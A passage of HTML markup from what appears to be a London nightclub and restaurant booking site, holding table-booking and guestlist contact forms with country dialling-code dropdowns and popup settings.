		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-7804" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7804,&quot;slug&quot;:&quot;restaurant-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-7804" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6953e7805ab72" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f7805-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f7805-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-6834" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6834,&quot;slug&quot;:&quot;guestlist-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-6834" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6953e7805b544" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Guestlist Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f146-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f146-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="146" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f146-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:146,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
